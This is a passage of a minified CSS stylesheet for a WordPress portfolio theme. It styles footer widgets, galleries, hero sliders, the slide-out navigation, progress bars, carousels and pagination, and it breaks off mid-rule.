#ts-footer-main .widget_pages ul li::before, #ts-footer-main .widget_recent_comments ul li::before, #ts-footer-main .widget_recent_entries ul li::before, #ts-footer-main .widget_product_categories ul li::before {content: "";display: none;}#ts-footer-main .widget_links ul li a, #ts-footer-main .widget_meta ul li a, #ts-footer-main .widget_nav_menu ul li a, #ts-footer-main .widget_pages ul li a, #ts-footer-main .widget_recent_comments ul li a, #ts-footer-main .widget_recent_entries ul li a, #ts-footer-main .widget_product_categories ul li a {text-decoration: underline;}#ts-footer-main .widget_links ul li, #ts-footer-main .widget_meta ul li, #ts-footer-main .widget_nav_menu ul li, #ts-footer-main .widget_pages ul li, #ts-footer-main .widget_recent_comments ul li, #ts-footer-main .widget_recent_entries ul li, #ts-footer-main .widget_product_categories ul li {padding-top: 20px;}#ts-footer-main .widget_nav_menu > div > ul > li:first-child {padding-top: 0 !important;}address {line-height: 1.95;}#ts-footer nav .nav-link {text-decoration: underline;padding-left: 0;}#ts-footer nav .nav-link:first-child {padding-top: 0;}#ts-footer .footer-social {list-style: none;padding: 0;margin: 0 -10px;}@media only screen and (min-width: 992px) {#ts-footer .footer-social {text-align: right;}}#ts-footer .footer-social li {display: inline-block;}#ts-footer .footer-social li a {display: block;padding: 10px;opacity: 0.75;}#ts-footer #ts-footer-main .ts-background {z-index: 0;}#ts-footer #ts-footer-main > .container {z-index: 9;position: relative;}.ts-gallery.no-gutters .ts-gallery__item {margin-bottom: 0;}.ts-gallery__item {border-radius: 0;height: 25rem;display: flex;margin-bottom: 2rem;justify-content: flex-end;position: relative;padding: 2rem;overflow: hidden;width: 100.1%;}@media (min-width: 36rem) {.ts-gallery__item {padding: 2rem;}}.ts-gallery__item.ts-gallery__item--big {height: 40rem;}.ts-gallery__item .ts-gallery__item-description {margin-bottom: 0;color: #fff;z-index: 1;}.ts-gallery__item .ts-gallery__item-description h3 {color: inherit;}.ts-gallery__item .ts-gallery__item-description h5 {color: inherit;}.portfolio-category span {position: relative;margin-right: 5px;}.portfolio-category span:after {content: ',';}.portfolio-category span:last-of-type:after {content: '';}.preusx-portfolio-item {margin-bottom: 45px;}.preusx-portfolio-item .portfolio-category span {color: #777;font-size: 14px;}.ts-gallery__item.ts-floated-description {background-color: #000;}.ts-gallery__item.ts-floated-description .ts-background {opacity: .6;}.ts-gallery__item.video-popup, .ts-gallery__item.custom-image {position: relative;}.ts-gallery__item.video-popup:before {content: "\f03d";font-family: "Font Awesome 5 Free";font-weight: 900;position: absolute;color: #fff;top: 10%;font-size: 22px;opacity: 0;-webkit-transition: all 0.35s ease-in-out;transition: all 0.35s ease-in-out;}.ts-gallery__item.custom-image:before {content: "\f0c1";font-family: "Font Awesome 5 Free";font-weight: 900;position: absolute;color: #fff;top: 10%;font-size: 22px;opacity: 0;-webkit-transition: all 0.35s ease-in-out;transition: all 0.35s ease-in-out;}.ts-gallery__item:hover .ts-background {-webkit-transform: scale(1.1) rotate(.01deg);transform: scale(1.1) rotate(.01deg);}.ts-gallery__item:hover.video-popup:before, .ts-gallery__item:hover.custom-image:before {opacity: 1;}.ts-gallery__item.ts-half {}@media (min-width: 36rem) {.ts-gallery__item.ts-half {height: calc(12.5rem - 1rem);}}.ts-gallery__item h3 {font-weight: 400;font-size: 2rem;}@media (min-width: 36rem) {.ts-gallery__item h3 {font-size: 2.625rem;}}.ts-gallery__item .ts-background {-webkit-transform: scale(1) rotate(.01deg);transform: scale(1) rotate(.01deg);-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: .8s ease;z-index: 0;}.ts-gallery__item-description {margin-bottom: 2rem;}.ts-gallery__masonry a {background-color: #fafafa;border-radius: 0;color: #000;margin-bottom: 2rem;width: 100%;}.ts-gallery__masonry:hover {color: #000;}.ts-gallery__masonry .ts-gallery__item-description {margin-bottom: 0;padding: 2rem;}.ts-gallery__masonry .ts-gallery__item-description h5 {font-size: 0.875rem;color: #909090;margin-bottom: 0.875rem;}.ts-gallery__masonry .ts-gallery__item-description h3 {font-size: 1.5rem;margin-bottom: 0;}.ts-gallery__masonry img {height: auto;width: 100%;}.ts-hr-light {border-color: rgba(255, 255, 255, .2);}.ts-input__static {pointer-events: none;box-shadow: none;}.ts-inputs__transparent input {background-color: transparent;color: #fff;}.ts-inputs__transparent textarea {background-color: transparent;color: #fff;}.ts-inputs__transparent input:active {background-color: transparent;color: #fff;}.ts-inputs__transparent input:focus {background-color: transparent;color: #fff;}.ts-inputs__transparent textarea:active {background-color: transparent;color: #fff;}.ts-inputs__transparent textarea:focus {background-color: transparent;color: #fff;}ul.ts-list-colored-bullets li:before {content: "•";color: #000;vertical-align: middle;font-size: 1.75rem;padding-right: .75rem;}.has-loading-screen {background-color: #000;content: "";height: 100%;right: 0;position: fixed;width: 100%;top: 0;z-index: 9999;transition: 1s ease;opacity: 1;}.has-loading-screen:after {content: url("../../assets/images/loading.svg");height: 2.5rem;width: 2.5rem;position: fixed;margin: auto;bottom: 0;left: 0;right: 0;opacity: 1;-webkit-transform: scale(1);transform: scale(1);transition: 1.5s ease;top: 0;z-index: 10000;}body.loading-done .has-loading-screen {width: 0;}body.loading-done .has-loading-screen:after {-webkit-transform: scale(0);transform: scale(0);opacity: 0;}.has-loading-screen.loading-done #main-navigation, .has-loading-screen.loading-done #brand-navigation {display: block;}.map {min-height: 14rem;}.map a[href^="http://maps.google.com/maps"] {display: none !important;}.map a[href^="https://maps.google.com/maps"] {display: none !important;}.map .gmnoprint a, .map .gmnoprint span, .map .gm-style-cc {display: none;}.ts-member {margin-bottom: 4rem;}.ts-member .ts-image {height: 18rem;margin-bottom: 1rem;position: relative;}.ts-member h5 {font-weight: bold;}.ts-member h6 {margin-bottom: 1.5rem;opacity: .6;}.ts-member .ts-social {font-size: .625rem;}#ts-hero {align-items: center;display: flex;position: relative;overflow: hidden;}#ts-hero .ts-background-image {background-position: top center;}.ts-hero-banner-creative h2 {font-size: 4.5rem;font-weight: 600;margin-bottom: 1.5rem;}.ts-hero-banner-creative h4 {font-size: 1.5rem;font-weight: 300;}.ts-hero-banner-app h2 {font-size: 4.5rem;font-weight: 600;margin-bottom: 1rem;}.ts-hero-banner-freelancer h2, .ts-hero-banner-minimal h2, .ts-hero-banner-slider h2, .ts-hero-banner-video h2 {font-size: 4.5rem;font-weight: 600;margin-bottom: 1rem;line-height: 1.45;}.ts-hero-banner-freelancer h5 {color: inherit;}.ts-hero-banner-slider h4 {font-weight: 300;margin-bottom: 1.875rem;}.ts-hero-banner-video h4 {font-weight: 300;margin-bottom: 2.5rem;font-size: 1.5rem;}#ts-hero a.btn {text-decoration: underline;}@keyframes animation--hero-link--arrow {0% {top: 1rem;left: 1.35rem;}10% {top: .5rem;left: 1.35rem;}20% {left: 1.35rem;top: 4rem;}30% {top: 5rem;left: -2rem;}31% {top: -5rem;left: -2rem;}32% {top: -4rem;left: 1.35rem;}40% {top: 1.5rem;}50%, 100% {top: 1rem;}}.ts-hero-banner-slider-architect {height: 100vh;}.ts-hero-banner-slider-architect {color: #fff;position: relative;}.ts-hero-banner-slider-architect a.btn, .ts-hero-banner-slider-architect a.hero__link {color: #fff;}.ts-hero-banner-slider-architect .hero__link {font-size: 1.45rem;font-weight: 500;color: rgba(255, 255, 255, .5);position: relative;}.ts-hero-banner-slider-architect .hero__link figure {background-color: rgba(255, 255, 255, .3);border-radius: 100%;color: #fff;font-size: 1.2rem;padding: 1.5rem;margin-right: 1rem;position: relative;width: 4rem;height: 4rem;overflow: hidden;display: inline-block;}.ts-hero-banner-slider-architect .hero__link figure:after {content: "\f078";font-family: "Font Awesome 5 Free";font-weight: 900;color: #fff;display: block;position: absolute;left: 1.35rem;top: 1rem;animation: animation--hero-link--arrow 2s cubic-bezier(.01, .33, .09, .99) infinite;animation-delay: 1s;}.ts-hero-banner-slider-architect .hero__link:hover {color: #fff;}.ts-hero-banner-slider-architect .hero__link:hover figure {}.ts-hero-banner-slider-architect .hero__link:hover figure:after {}.ts-hero-banner-slider-architect h2 .text-carousel span {text-decoration: underline;}.ts-hero-banner-slider-architect h2 .text-carousel:hover {color: #ffffff;}.ts-hero-banner-slider-architect .container, .ts-hero-banner-slider-architect .row {height: 100%;}.ts-hero-banner-slider-architect .hero__caption {background-color: #000;box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);padding: 5rem 3rem;color: #fff;position: relative;}.ts-hero-banner-slider-architect .hero__outer-wrapper {display: table;height: 100%;width: 100%;position: relative;z-index: 101;}.ts-hero-banner-slider-architect .hero__inner-wrapper {display: table-cell;position: relative;}.ts-hero-banner-slider-architect .hero__background {height: 100%;left: 0;position: absolute;width: 100%;top: 0;}.ts-hero-banner-slider-architect .hero__background div {height: 100%;}.ts-hero-banner-slider-architect .hero__slider {height: 100%;}.ts-hero-banner-slider-architect .hero__slider div {height: 100% !important;}.ts-hero-banner-slider-architect .hero__slider .slide {height: 100%;width: 100%;}.ts-hero-banner-slider-architect hr {border-top-color: #fff;border-width: .1rem;opacity: .3;}.ts-hero-banner-slider-architect .hero_main_title {font-size: 3.5rem;margin-bottom: 3rem;margin-top: 1rem;font-weight: 600;line-height: 5rem;}#main-navigation {position: fixed;height: 100%;top: 0;z-index: 999;transition: .5s cubic-bezier(.77, 0, .18, 1);display: flex;align-items: center;-webkit-transform: translateX(-100%);transform: translateX(-100%);width: 100%;}#main-navigation .navbar {flex-direction: column;justify-content: center;width: 100%;height: 100%;background-color: #1f1f1f;border-right: .0625rem solid rgba(255, 255, 255, .1);font-size: 1.5rem;font-weight: 600;padding: 0;transition: .5s cubic-bezier(.77, 0, .18, 1);overflow-x: hidden;overflow-y: auto;padding-top: 2rem;}#main-navigation .navbar.navbar-light {background-color: #fff;border-right: .0625rem solid rgba(0, 0, 0, .2);}#main-navigation .navbar.navbar-light .navbar-nav > .nav-item > .menu-item a::after, #main-navigation .navbar.navbar-light .navbar-nav > .page_item > a::after {background-color: #000;}#main-navigation .navbar.navbar-light .menu-item a {color: #000;}#main-navigation .navbar-nav {padding: 3.5rem 2.125rem;width: 100%;}#main-navigation .navbar-nav > .menu-item > a:after, #main-navigation .navbar-nav > .page_item > a:after {background-color: #fff;content: "";height: .125rem;left: 0;bottom: .55rem;position: absolute;width: 0;opacity: .2;transition: .5s cubic-bezier(.77, 0, .18, 1);}#main-navigation .navbar-nav > .menu-item.current-menu-item > a:after, #main-navigation .navbar-nav > .menu-item.current-menu-parent > a:after, #main-navigation .navbar-nav > .menu-item.current-menu-ancestor > a:after {width: 105%;opacity: 1;}#main-navigation .navbar-nav > .menu-item > a[aria-expanded="true"]:not(.active) {opacity: .6;}#main-navigation .navbar-nav .menu-item .sub-menu, #main-navigation .navbar-nav .page_item .sub-menu {font-size: 18px;padding: .75rem 0;list-style: none;}#main-navigation .menu-item:focus-within a, #main-navigation .page_item:focus-within a {opacity: .6;}#main-navigation .menu-item:focus-within a:hover, #main-navigation .page_item:focus-within a:hover {opacity: 1;}#main-navigation .menu-item a, #main-navigation .page_item a {padding-top: .35rem;padding-bottom: .35rem;white-space: nowrap;color: rgba(255,255,255,0.3);position: relative;display: block;}#main-navigation .menu-item.current-menu-item > a, #main-navigation .menu-item.current-menu-parent > a, #main-navigation .menu-item.current-menu-ancestor > a {color: rgba(255,255,255,1);}#main-navigation .menu-item a:hover {opacity: .6;transition-delay: 0s;padding-left: .25rem;}#main-navigation .menu-item.current-menu-item a, #main-navigation .menu-item.current-menu-item a:focus-within {opacity: 1;}#main-navigation .menu-item, #main-navigation .page_item {position: relative;}#main-navigation .menu-item .menu-click, #main-navigation .page_item .menu-click {position: absolute;right: -30px;font-size: .875rem;top: 0;height: 2.95rem;margin: auto;transition: .8s ease;opacity: 0;width: 2.95rem;display: inline-block;text-align: center;line-height: 2.95rem;z-index: 2;cursor: pointer;}#main-navigation .menu-item .sub-menu .menu-click {height: 2.45rem;line-height: 2.45rem;}#main-navigation .menu-item .menu-click.menu-extend .fa-caret-down:before {content: "\f0d8";}body.nav-hovered #main-navigation .menu-item .menu-click {opacity: 1;transition: .5s cubic-bezier(.77, 0, .18, 1);}#main-navigation .menu-item a span, #main-navigation .page_item a span {transition: .5s cubic-bezier(.77, 0, .18, 1);}#main-navigation .menu-item a .ts-hidden, #main-navigation .page_item a .ts-hidden {display: inline-block;opacity: 0;-webkit-transform: translateX(.375rem);transform: translateX(.375rem);visibility: hidden;width: 100%;}#main-navigation .menu-item > .sub-menu, #main-navigation .page_item > .sub-menu {display: none;}#brand {align-items: center;background-color: #000;display: flex;padding: .75rem .75rem;left: -1rem;position: relative;}#brand-navigation {position: fixed;top: 0;transition: -webkit-transform .5s cubic-bezier(.77, 0, .18, 1);transition: transform .5s cubic-bezier(.77, 0, .18, 1);transition: transform .5s cubic-bezier(.77, 0, .18, 1), -webkit-transform .5s cubic-bezier(.77, 0, .18, 1);z-index: 1000;background-color: #000;left: 0;width: 100%;}@media (max-width: 35.9375rem) {#brand-navigation {height: 4.5rem;}}@media (max-width: 575px) {#brand-navigation {height: auto;}}#brand-navigation .container {display: flex;align-items: center;position: relative;}#brand-navigation .navbar-toggler {border-radius: 0;color: #fff;border: none;padding: 1rem;outline: none !important;transition: .3s ease;z-index: 1;}#brand-navigation .ts-content {left: 0;width: 100%;}.navbar-brand {margin-right: 0;}body.nav-hovered .ts-content {-webkit-transform: translateX(0);transform: translateX(0);}body.nav-hovered #main-navigation {-webkit-transform: translateX(0);transform: translateX(0);}body.nav-hovered #main-navigation .navbar {width: 100%;}body.nav-hovered #main-navigation .navbar .ts-hidden {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);visibility: visible;}body.nav-hovered #main-navigation .navbar .nav-link[data-toggle="collapse"]:before {opacity: 1;}body.nav-hovered #main-navigation .navbar-toggler {left: auto;right: 0;}.ts-page-wrapper {overflow: hidden;}.ts-content {}@media (max-width: 35.9375rem) {.ts-content {margin-top: 4.5rem;}}.ts-partners a {display: block;padding: .625rem .3125rem;}.progress {background-color: transparent;border-radius: 0;height: 3rem;margin-bottom: 2rem;position: relative;overflow: visible;}.progress .ts-progress-value {background-color: #f3f3f3;bottom: 15px;padding: .125rem .375rem;position: absolute;left: 0%;-webkit-transform: translateX(-1rem);transform: translateX(-1rem);}.progress .ts-progress-value:after {border-style: solid;border-width: .3125rem .3125rem 0 0;border-color: #f3f3f3 transparent transparent transparent;bottom: -0.3125rem;content: "";left: .375rem;position: absolute;}.progress .progress-bar {background-color: #000;bottom: 0;height: .1875rem;position: absolute;width: 0%;}.progress .progress-bar, .progress .ts-progress-value {transition: 1s ease;}.progress .ts-progress-title {position: relative;top: 10px;}.ts-promo-number {margin-top: 1rem;margin-bottom: 1rem;position: relative;}.ts-promo-number figure {border-bottom: .25rem solid #000;font-weight: 400;margin-bottom: 2.5rem !important;}@media (max-width: 35.9375rem) {.ts-promo-number figure {font-size: 2.25rem;}}@media (min-width: 36rem) and (max-width: 47.9375rem) {.ts-promo-number figure {font-size: 2.375rem;}}@media (min-width: 48rem) and (max-width: 61.9375rem) {.ts-promo-number figure {font-size: 2.5rem;}}@media (min-width: 62rem) and (max-width: 74.9375rem) {.ts-promo-number figure {font-size: 2.75rem;}}@media (min-width: 75rem) {.ts-promo-number figure {font-size: 5rem;}}.ts-promo-number h5 {font-size: .875rem;font-weight: 600;text-transform: uppercase;}.text-white .ts-promo-number figure {border-bottom: .25rem solid #fff;}.ts-slider {height: 100%;}.ts-slider .ts-slide {align-items: flex-end;display: flex;height: 100%;padding-bottom: 12vh;position: relative;}.ts-slider .ts-slide h1 {margin-bottom: 1rem;}.ts-slider .ts-slide .ts-background img, .ts-slider .ts-slide .ts-background-image img {display: none !important;}.ts-slider.owl-carousel .owl-dots {-webkit-transform: translateY(-100%);transform: translateY(-100%);}.ts-slider.owl-carousel .owl-dots .owl-dot.active span {background-color: #fff;}.mfp-fade.mfp-bg {opacity: 0;background-color: #000;transition: all .15s ease-out;}.mfp-fade.mfp-bg.mfp-ready {opacity: .8;}.mfp-fade.mfp-bg.mfp-removing {opacity: 0;}.mfp-fade.mfp-wrap .mfp-content {opacity: 0;transition: all .15s ease-out;}.mfp-fade.mfp-wrap.mfp-ready .mfp-content {opacity: 1;}.mfp-fade.mfp-wrap.mfp-removing .mfp-content {opacity: 0;}.owl-carousel .owl-stage, .owl-carousel .owl-stage-outer, .owl-carousel .owl-item {height: 100%;}.owl-carousel .owl-dots {text-align: center;}.owl-carousel .owl-dots .owl-dot {display: inline-block;padding: .3125rem;}.owl-carousel .owl-dots .owl-dot.active span {background-color: #000;opacity: 1;}.owl-carousel .owl-dots .owl-dot:hover span {background-color: #fff;opacity: .7;}.owl-carousel .owl-dots .owl-dot span {background-color: #fff;border-radius: 50%;display: inline-block;height: .625rem;opacity: .2;transition: .3s ease;width: .625rem;}.owl-carousel .owl-nav {position: absolute;top: -1.25rem;bottom: 0;height: 0;margin: auto;width: 100%;}.owl-carousel .owl-nav .owl-prev {background-color: rgba(255, 255, 255, .6);border-radius: 50%;box-shadow: 0 .125rem .3125rem rgba(0, 0, 0, .1);color: #fff;display: inline-block;height: 2.5rem;position: absolute;text-align: center;transition: .3s ease;width: 2.5rem;}.owl-carousel .owl-nav .owl-next {background-color: rgba(255, 255, 255, .6);border-radius: 50%;box-shadow: 0 .125rem .3125rem rgba(0, 0, 0, .1);color: #fff;display: inline-block;height: 2.5rem;position: absolute;text-align: center;transition: .3s ease;width: 2.5rem;}.owl-carousel .owl-nav .owl-prev:after, .owl-carousel .owl-nav .owl-next:after {font-family: "Font Awesome\ 5 Free";font-weight: 900;font-size: 1.375rem;line-height: 2.5rem;-webkit-font-smoothing: antialiased;}.owl-carousel .owl-nav .owl-prev:hover, .owl-carousel .owl-nav .owl-next:hover {background-color: rgba(0, 0, 0, .8);}.owl-carousel .owl-nav .owl-next {right: .3125rem;}.owl-carousel .owl-nav .owl-next:after {content: "\f105";margin-left: .1875rem;}.owl-carousel .owl-nav .owl-prev {left: .3125rem;}.owl-carousel .owl-nav .owl-prev:after {content: "\f104";margin-right: .0625rem;}.ts-underline {text-decoration: none;background-image: linear-gradient(currentColor, currentColor);background-position: 100% 100%;background-repeat: no-repeat;background-size: 100% .125rem;transition: background-size .3s cubic-bezier(.77, 0, .18, 1);}.ts-underline.ts-link {text-decoration: none;}a.ts-underline:hover {background-size: 0 .125rem;}h1 a.ts-underline {background-position: 100% calc(100% - 1rem);}@media (min-width: 75rem) {.ts-column-count-xl-1 {-webkit-column-count: 1;column-count: 1;}.ts-column-count-xl-2 {-webkit-column-count: 2;column-count: 2;}.ts-column-count-xl-3 {-webkit-column-count: 3;column-count: 3;}.ts-column-count-xl-4 {-webkit-column-count: 4;column-count: 4;}}@media (min-width: 62rem) and (max-width: 74.9375rem) {.ts-column-count-lg-1 {-webkit-column-count: 1;column-count: 1;}.ts-column-count-lg-2 {-webkit-column-count: 2;column-count: 2;}.ts-column-count-lg-3 {-webkit-column-count: 3;column-count: 3;}.ts-column-count-lg-4 {-webkit-column-count: 4;column-count: 4;}}@media (min-width: 48rem) and (max-width: 61.9375rem) {.ts-column-count-md-1 {-webkit-column-count: 1;column-count: 1;}.ts-column-count-md-2 {-webkit-column-count: 2;column-count: 2;}.ts-column-count-md-3 {-webkit-column-count: 3;column-count: 3;}.ts-column-count-md-4 {-webkit-column-count: 4;column-count: 4;}}@media (min-width: 36rem) and (max-width: 47.9375rem) {.ts-column-count-sm-1 {-webkit-column-count: 1;column-count: 1;}.ts-column-count-sm-2 {-webkit-column-count: 2;column-count: 2;}.ts-column-count-sm-3 {-webkit-column-count: 3;column-count: 3;}.ts-column-count-sm-4 {-webkit-column-count: 4;column-count: 4;}}@media (max-width: 35.9375rem) {[class*="ts-column-count-"] {-webkit-column-count: 1;column-count: 1;}}@media (min-width: 36rem) {#brand {left: 0;}#brand-navigation {left: 5.375rem;width: calc(100% - 5.375rem);background-color: transparent;}#brand-navigation .container {left: 0;}#main-navigation {-webkit-transform: translateX(0);transform: translateX(0);width: auto;}#main-navigation .navbar {align-items: center;width: 5.375rem;padding-top: 0;}.ts-content {position: relative;left: 5.375rem;width: calc(100% - 5.375rem);transition: .5s cubic-bezier(.77, 0, .18, 1);-webkit-transform: translateX(0);transform: translateX(0);}body.nav-hovered .ts-content, body.nav-hovered #brand-navigation {-webkit-transform: translateX(4rem);transform: translateX(4rem);}body.nav-hovered #main-navigation .navbar {width: 25rem;}}.page-content .wp-smiley, .entry-summary .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none;margin-bottom: 0;margin-top: 0;padding: 0;}embed, iframe, object {max-width: 100%;border: none;}.format-audio iframe {width: 100%;overflow: hidden;}.wp-caption {margin-bottom: 1.5em;max-width: 100%;}.wp-caption img[class*="wp-image-"] {display: block;margin-left: auto;margin-right: auto;}.wp-caption .wp-caption-text {margin: 0.4em 0;font-size: 0.9em;}.wp-caption-text {text-align: center;}.gallery {margin-bottom: 1.5em;margin-left: -10px;margin-right: -10px;}.gallery-item {float: left;text-align: center;vertical-align: top;width: 100%;margin-bottom: 30px;padding: 0 10px;}@media only screen and (max-width: 560px) {.gallery-item {max-width: 100% !important;}.gallery-item img {width: 100%;}}.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery-columns-3 .gallery-item {max-width: 33.33%;}.gallery-columns-4 .gallery-item {max-width: 25%;}.gallery-columns-5 .gallery-item {max-width: 20%;}.gallery-columns-6 .gallery-item {max-width: 16.66%;}.gallery-columns-7 .gallery-item {max-width: 14.28%;}.gallery-columns-8 .gallery-item {max-width: 12.5%;}.gallery-columns-9 .gallery-item {max-width: 11.11%;}.gallery-caption {display: block;font-size: 13px;}.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;height: 1px;width: 1px;overflow: hidden;}.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {border-radius: 3px;clip: auto !important;color: #21759b;display: block;font-size: 0.8em;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}.alignleft {display: inline;float: left;margin-right: 1.5em;}.alignright {display: inline;float: right;margin-left: 1.5em;}.aligncenter {display: block;margin-left: auto;margin-right: auto;}.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {content: "";display: table;}.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {clear: both;}.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer {display: none;}.infinity-end.neverending .site-footer {display: block;}.widget select {width: 100%;border: 1px solid #ebebeb;padding: 0.8em;outline: none;}.widget ul, .widget ol {margin: 0;padding: 0;list-style: none;}.widget .widget-title-area {position: relative;}.widget .widget-title {margin-top: 0;}.widget pre {padding: 0.5em;}.widget label {margin-bottom: 0;}.widget option {padding: 0.2em 1em;}.widget img {max-width: 100%;height: auto;}.widget input[type="text"], .widget input[type="email"], .widget input[type="url"], .widget input[type="password"], .widget input[type="search"], .widget textarea {padding: 0.5em 1em;}.widget input[type="text"]:focus, .widget input[type="email"]:focus, .widget input[type="url"]:focus, .widget input[type="password"]:focus, .widget input[type="search"]:focus, .widget textarea:focus {-webkit-box-shadow: none !important;box-shadow: none !important;}.sidebar-items {font-size: 15px;}@media only screen and (max-width: 992px) {.sidebar-items {margin-top: 60px;}}.sidebar-items .widget {margin-bottom: 60px;}.sidebar-items .widget-title {position: relative;margin-top: 0;clear: both;font-weight: 700;margin-bottom: 15px;}.widget .wave-border {position: relative;margin-bottom: 50px;display: block;}.widget .wave-border span {position: absolute;width: 7px;height: 1px;background: #888888;display: inline-block;}.widget .wave-border span:nth-child(1) {transform: rotate(45deg);left: 0;}.widget .wave-border span:nth-child(2) {transform: rotate(-45deg);margin-left: 5px;}.widget .wave-border span:nth-child(3) {transform: rotate(45deg);margin-left: 10px;}.widget .wave-border span:nth-child(4) {transform: rotate(-45deg);margin-left: 15px;}.widget .wave-border span:nth-child(5) {transform: rotate(45deg);margin-left: 20px;}.widget .wave-border span:nth-child(6) {transform: rotate(-45deg);margin-left: 25px;}.widget-content img {display: block;margin: auto;}.widget_categories ul li, .widget_archive ul li, .widget_layered_nav ul li, .widget_edd_categories_tags_widget ul li {text-transform: capitalize;display: block;color: #2d2d2d;line-height: 1em;font-weight: 500;padding-top: 30px;letter-spacing: 0.005em;-webkit-transition: all 0.25s ease-in 0s;transition: all 0.25s ease-in 0s;position: relative;}.widget_categories ul li ul, .widget_edd_categories_tags_widget ul li ul, .widget_archive ul li ul, .widget_layered_nav ul li ul {padding-left: 15px;}.widget_categories ul li .count, .widget_archive ul li .count, .widget_layered_nav ul li .count {position: absolute;right: 0;}.widget_categories > ul > li:first-child, .widget_archive > ul > li:first-child, .widget_layered_nav > ul > li:first-child {border: 0 none;padding-top: 0 !important;margin-top: 0 !important;}.widget_text .bsm-select-wrapper li {padding-top: 0 !important;margin-top: 0 !important;}.widget_text .bsm-select-wrapper span.caret {right: 15px;}.widget_links a, .widget_meta a, .widget_nav_menu .menu a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_product_categories a {border: 0;}.widget_nav_menu .menu a .fa {display: none;}.widget_links a, .widget_meta a, .widget_nav_menu a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_product_categories a {border: 0;text-decoration: none;}.widget_links ul, .widget_meta ul, .widget_nav_menu ul, .widget_pages ul, .widget_recent_comments ul, .widget_recent_entries ul, .widget_product_categories ul {list-style: none;margin: 0;}.widget_links ul li, .widget_meta ul li, .widget_nav_menu ul li, .widget_pages ul li, .widget_recent_comments ul li, .widget_recent_entries ul li, .widget_product_categories ul li {padding-top: 30px;border-bottom: 0 none;font-weight: 500;}.widget_links ul li:before, .widget_meta ul li:before, .widget_nav_menu ul li:before, .widget_pages ul li:before, .widget_recent_comments ul li:before, .widget_recent_entries ul li:before, .widget_product_categories ul li:before {content: "-";margin-right: 5px;}.widget_links > ul, .widget_meta > ul, .widget_nav_menu > ul, .widget_pages > ul, .widget_recent_comments > ul, .widget_recent_entries > ul, .widget_product_categories > ul {position: relative;}.widget_links > ul > li:first-child, .widget_meta > ul > li:first-child, .widget_nav_menu > ul > li:first-child, .widget_pages > ul > li:first-child, .widget_recent_comments > ul > li:first-child, .widget_recent_entries > ul > li:first-child, .widget_product_categories > ul > li:first-child {margin-top: 0;padding-top: 0;border-top: 0 none;}.widget .menu {position: relative;}.widget .menu > li:first-child {border-top: 0 none;padding-top: 0;}.widget .menu .sub-menu {-webkit-box-shadow: 0 0 0 transparent;box-shadow: 0 0 0 transparent;}.widget_nav_menu .sub-menu, .widget_pages .children {border: 0;margin: 0 0 0 1em;}.widget_recent_entries .post-date {display: block;}.widget_rss {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";}.widget_rss ul {list-style: none;margin: 0;}.widget_rss ul:last-child {margin-bottom: 0;}.widget_rss li {margin-bottom: 1.6em;padding-bottom: 25px;}.widget_rss li:last-child {margin-bottom: 0;}.widget_rss li .rssSummary {margin: 5px 0;line-height: 1.75em;}.widget_rss .rsswidget {border: 0;font-weight: 700;}.widget_rss .rsswidget img {margin-top: -4px;}.widget_rss .rss-date, .widget_rss cite {font-size: 0.8em;font-style: normal;display: block;line-height: 2;opacity: 0.8;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";}.widget_rss > p {position: relative;}#wp-calendar {width: 100%;}#wp-calendar td, #wp-calendar th {padding: 8px;text-align: center;border: 1px solid #ddd;}.widget_search .searchform .btn {padding: 1.2rem 1.5rem;}.widget_search .searchform .btn {color: #fff;}.tagcloud a {font-size: 14px !important;padding: 10px 20px;display: inline-block;margin-right: 5px;margin-bottom: 10px;font-weight: 500;color: white;background: #000000;}.tagcloud a:hover {color: white !important;}.widget .gallery-item {margin-bottom: 20px;padding: 0 10px;}.pagination-block {padding: 15px 30px;}.pagination-block .page-numbers {padding-left: 0;}.pagination-block .pagination, .pagination-block .page-numbers {margin: 0;margin-bottom: -10px;display: block;}.pagination-block .pagination li, .pagination-block .page-numbers li {display: inline-block;}.pagination-block .pagination li a, .pagination-block .page-numbers li > * {margin-right: 10px;margin-bottom: 10px;color: black;font-weight: 600;line-height: 50px;font-size: 15px;display: block;min-width: 50px;min-height: 50px;border-radius: 50%;background: #f1f1f1;text-align: center;-webkit-transition: all 0.45s ease-in-out;transition: all 0.45s ease-in-out;}.pagination-block .pagination li.active a, .pagination-block .page-numbers li > *.page-numbers.current, .pagination-block .pagination li a:hover, .pagination-block .page-numbers li a:hover {color: white;background: #000;}.pagination-block .pagination .dot i, .pagination-block .page-numbers .dot i {color: #dddddd;}.pagination-block .pagination.pagination-style-two {margin-top: 30px;margin-bottom: 10px;}@media only screen and (max-width: 992px) {.pagination-block {margin-bottom: 30px;}}#pagination-block-preusx {padding-left: 0;padding-right: 0;text-align: center;}.page-numbers.dots {margin-right: 12px;}@media only screen and (min-width: 992px) {.blog-latest-items {padding-right: 15px;}.order-last .blog-latest-items {padding-right: 0;padding-left: 15px;}.full-content .blog-latest-items {padding-left: 0;padding-right: 0;}}.section-title .title-main {font-size: 2.5rem;font-weight: 600;margin-bottom: 0;}@media (min-width: 48rem) {.section-title .title-main {font-size: 3rem;}}@media (min-width: 75rem) {.section-title .title-main {font-size: 4.5rem;}}.site-branding .site-title {margin-bottom: 0;text-transform: capitalize;padding-left: 15px;padding-right: 15px;}.site-branding .site-description {margin-bottom: 0;font-size: 14px;padding-left: 15px;padding-right: 15px;padding-top: 0;}.site-title a:hover {color: #fff;}.error-right-blocks .title-main {font-size: 10rem;margin-top: -7.5rem;margin-bottom: 0;}.error-right-blocks .title-main .btn i {-webkit-transition: all 0.35s ease-in-out;transition: all 